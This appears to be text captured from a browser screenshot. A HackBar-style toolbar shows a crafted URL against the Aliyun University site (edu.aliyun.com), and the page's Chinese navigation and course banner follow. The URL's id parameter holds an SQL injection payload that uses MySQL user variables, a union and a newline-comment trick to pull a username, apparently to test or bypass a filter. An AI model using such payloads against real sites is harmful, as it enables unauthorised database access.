 INT SQL XSS Encryption Encoding Other
Load URL
https://edu.aliyun.com/?id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union--%0aselect'1',@a,3
Split URL
Execute
Enable Post data Enable Referrer
阿里云 云投屏 中国站 控制台 文档 备案 邮箱
阿里云大学
云生态下的创新人才工场
开发者课堂 考试认证 开放实验室 人才市场 高校合作 教材 资讯 客户培训 社区
Apsara Clouder认证发布
提升专项技能，成就职场新机遇
PASS
@
查看详情